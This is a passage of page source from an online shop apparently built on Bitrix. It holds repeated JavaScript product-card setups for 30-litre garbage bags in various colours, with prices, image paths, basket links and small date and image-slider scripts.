NTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13348_f9929c205513350452dedbb451b25159','PICT_ID':'bx_3487917369_13348_f9929c205513350452dedbb451b25159_pict','PICT_SLIDER_ID':'bx_3487917369_13348_f9929c205513350452dedbb451b25159_pict_slider','QUANTITY_ID':'bx_3487917369_13348_f9929c205513350452dedbb451b25159_quantity','QUANTITY_UP_ID':'bx_3487917369_13348_f9929c205513350452dedbb451b25159_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13348_f9929c205513350452dedbb451b25159_quant_down','PRICE_ID':'bx_3487917369_13348_f9929c205513350452dedbb451b25159_price','PRICE_OLD_ID':'bx_3487917369_13348_f9929c205513350452dedbb451b25159_price_old','PRICE_TOTAL_ID':'bx_3487917369_13348_f9929c205513350452dedbb451b25159_price_total','BUY_ID':'bx_3487917369_13348_f9929c205513350452dedbb451b25159_buy_link','BASKET_PROP_DIV':'bx_3487917369_13348_f9929c205513350452dedbb451b25159_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13348_f9929c205513350452dedbb451b25159_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13348_f9929c205513350452dedbb451b25159_not_avail','COMPARE_LINK_ID':'bx_3487917369_13348_f9929c205513350452dedbb451b25159_compare_link','SUBSCRIBE_ID':'bx_3487917369_13348_f9929c205513350452dedbb451b25159_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13348_f9929c205513350452dedbb451b25159)
				{
					window.obbx_3487917369_13348_f9929c205513350452dedbb451b25159.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13346','NAME':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack51957660/','PICT':{'ID':'18182','TIMESTAMP_X':'25.06.2024 00:12:47','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'31855','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/bd4','FILE_NAME':'bd464edfbf48795fcfb92c573016be49.jpg','ORIGINAL_NAME':'Красные 30 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'3c101060837027b75d24c8d20db5674a','SRC':'/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg','UNSAFE_SRC':'/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg','SAFE_SRC':'/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные','TITLE':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.9','UNROUND_PRICE':'45.9','BASE_PRICE':'45.9','PRICE':'45.9','ID':'1319','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.90','RATIO_BASE_PRICE':'45.9','PRINT_RATIO_BASE_PRICE':'45.90','PRINT_PRICE':'45.90','RATIO_PRICE':'45.9','PRINT_RATIO_PRICE':'45.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'671':{'ID':'671','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13346'}},'ITEM_MEASURE_RATIO_SELECTED':'671','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff','PICT_ID':'bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff_pict','PICT_SLIDER_ID':'bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff_pict_slider','QUANTITY_ID':'bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff_quantity','QUANTITY_UP_ID':'bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff_quant_down','PRICE_ID':'bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff_price','PRICE_OLD_ID':'bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff_price_old','PRICE_TOTAL_ID':'bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff_price_total','BUY_ID':'bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff_buy_link','BASKET_PROP_DIV':'bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff_not_avail','COMPARE_LINK_ID':'bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff_compare_link','SUBSCRIBE_ID':'bx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff)
				{
					window.obbx_3487917369_13346_2491d4edf1ef41e8835728c08bde6fff.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13347_0456c11cba041405f870830024914784 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13347','NAME':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, зеленые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-l-v-rulone-20-shtuk-psd-20-mkm-zelenye/','PICT':{'ID':'18186','TIMESTAMP_X':'25.06.2024 00:12:54','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'31397','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/f6a','FILE_NAME':'f6ad6577834653e5852df910a7637185.jpg','ORIGINAL_NAME':'Зеленый 30 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'33e0fa062cd05cfe1ee3e60a1cfd9f23','SRC':'/upload/iblock/f6a/f6ad6577834653e5852df910a7637185.jpg','UNSAFE_SRC':'/upload/iblock/f6a/f6ad6577834653e5852df910a7637185.jpg','SAFE_SRC':'/upload/iblock/f6a/f6ad6577834653e5852df910a7637185.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, зеленые','TITLE':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.9','UNROUND_PRICE':'45.9','BASE_PRICE':'45.9','PRICE':'45.9','ID':'1320','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.90','RATIO_BASE_PRICE':'45.9','PRINT_RATIO_BASE_PRICE':'45.90','PRINT_PRICE':'45.90','RATIO_PRICE':'45.9','PRINT_RATIO_PRICE':'45.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'672':{'ID':'672','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13347'}},'ITEM_MEASURE_RATIO_SELECTED':'672','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13347_0456c11cba041405f870830024914784','PICT_ID':'bx_3487917369_13347_0456c11cba041405f870830024914784_pict','PICT_SLIDER_ID':'bx_3487917369_13347_0456c11cba041405f870830024914784_pict_slider','QUANTITY_ID':'bx_3487917369_13347_0456c11cba041405f870830024914784_quantity','QUANTITY_UP_ID':'bx_3487917369_13347_0456c11cba041405f870830024914784_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13347_0456c11cba041405f870830024914784_quant_down','PRICE_ID':'bx_3487917369_13347_0456c11cba041405f870830024914784_price','PRICE_OLD_ID':'bx_3487917369_13347_0456c11cba041405f870830024914784_price_old','PRICE_TOTAL_ID':'bx_3487917369_13347_0456c11cba041405f870830024914784_price_total','BUY_ID':'bx_3487917369_13347_0456c11cba041405f870830024914784_buy_link','BASKET_PROP_DIV':'bx_3487917369_13347_0456c11cba041405f870830024914784_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13347_0456c11cba041405f870830024914784_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13347_0456c11cba041405f870830024914784_not_avail','COMPARE_LINK_ID':'bx_3487917369_13347_0456c11cba041405f870830024914784_compare_link','SUBSCRIBE_ID':'bx_3487917369_13347_0456c11cba041405f870830024914784_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13347_0456c11cba041405f870830024914784)
				{
					window.obbx_3487917369_13347_0456c11cba041405f870830024914784.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13349','NAME':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, желтые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-l-v-rulone-20-shtuk-psd-20-mkm-zheltye/','PICT':{'ID':'18194','TIMESTAMP_X':'25.06.2024 00:13:09','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'33158','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/010','FILE_NAME':'01002f06db3517b4f361621fa66721be.jpg','ORIGINAL_NAME':'Желтые 30 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'8a9367eefa6dd3369f99efded32cb592','SRC':'/upload/iblock/010/01002f06db3517b4f361621fa66721be.jpg','UNSAFE_SRC':'/upload/iblock/010/01002f06db3517b4f361621fa66721be.jpg','SAFE_SRC':'/upload/iblock/010/01002f06db3517b4f361621fa66721be.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, желтые','TITLE':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, желтые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.9','UNROUND_PRICE':'45.9','BASE_PRICE':'45.9','PRICE':'45.9','ID':'1322','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.90','RATIO_BASE_PRICE':'45.9','PRINT_RATIO_BASE_PRICE':'45.90','PRINT_PRICE':'45.90','RATIO_PRICE':'45.9','PRINT_RATIO_PRICE':'45.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'674':{'ID':'674','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13349'}},'ITEM_MEASURE_RATIO_SELECTED':'674','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde','PICT_ID':'bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde_pict','PICT_SLIDER_ID':'bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde_pict_slider','QUANTITY_ID':'bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde_quantity','QUANTITY_UP_ID':'bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde_quant_down','PRICE_ID':'bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde_price','PRICE_OLD_ID':'bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde_price_old','PRICE_TOTAL_ID':'bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde_price_total','BUY_ID':'bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde_buy_link','BASKET_PROP_DIV':'bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde_not_avail','COMPARE_LINK_ID':'bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde_compare_link','SUBSCRIBE_ID':'bx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde)
				{
					window.obbx_3487917369_13349_15255e362fde04a6042a2f57f5b54fde.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'52','NAME':'Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/','PICT':{'ID':'41686','TIMESTAMP_X':'26.05.2025 13:51:14','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'85226','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/8c8','FILE_NAME':'1rhpc7el0i7bxnx1z5q3uezlfj70xjcd.jpg','ORIGINAL_NAME':'3014.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'9855892c48ea84224924c6473c5e0d17','SRC':'/upload/iblock/8c8/1rhpc7el0i7bxnx1z5q3uezlfj70xjcd.jpg','UNSAFE_SRC':'/upload/iblock/8c8/1rhpc7el0i7bxnx1z5q3uezlfj70xjcd.jpg','SAFE_SRC':'/upload/iblock/8c8/1rhpc7el0i7bxnx1z5q3uezlfj70xjcd.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак','TITLE':'Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'24','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'41.63','UNROUND_PRICE':'41.63','BASE_PRICE':'41.63','PRICE':'41.63','ID':'21','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'41.63','RATIO_BASE_PRICE':'999.12','PRINT_RATIO_BASE_PRICE':'999.12','PRINT_PRICE':'41.63','RATIO_PRICE':'999.12','PRINT_RATIO_PRICE':'999.12','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'24'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'49':{'ID':'49','RATIO':'24','IS_DEFAULT':'Y','PRODUCT_ID':'52'}},'ITEM_MEASURE_RATIO_SELECTED':'49','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce','PICT_ID':'bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce_pict','PICT_SLIDER_ID':'bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce_pict_slider','QUANTITY_ID':'bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce_quantity','QUANTITY_UP_ID':'bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce_quant_down','PRICE_ID':'bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce_price','PRICE_OLD_ID':'bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce_price_old','PRICE_TOTAL_ID':'bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce_price_total','BUY_ID':'bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce_buy_link','BASKET_PROP_DIV':'bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce_not_avail','COMPARE_LINK_ID':'bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce_compare_link','SUBSCRIBE_ID':'bx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce)
				{
					window.obbx_3487917369_52_d08a40d9360095c435eb0f81c1c701ce.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'54','NAME':'Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/','PICT':{'ID':'12819','TIMESTAMP_X':'24.06.2024 23:42:25','MODULE_ID':'iblock','HEIGHT':'641','WIDTH':'1200','FILE_SIZE':'83911','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/8ac','FILE_NAME':'8ac6ecc1bfa6cad4a97ce8f486addc02.jpg','ORIGINAL_NAME':'3030black.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'faf0a4a5d9c9bf63f3f9bebf165116ec','SRC':'/upload/iblock/8ac/8ac6ecc1bfa6cad4a97ce8f486addc02.jpg','UNSAFE_SRC':'/upload/iblock/8ac/8ac6ecc1bfa6cad4a97ce8f486addc02.jpg','SAFE_SRC':'/upload/iblock/8ac/8ac6ecc1bfa6cad4a97ce8f486addc02.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)','TITLE':'Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 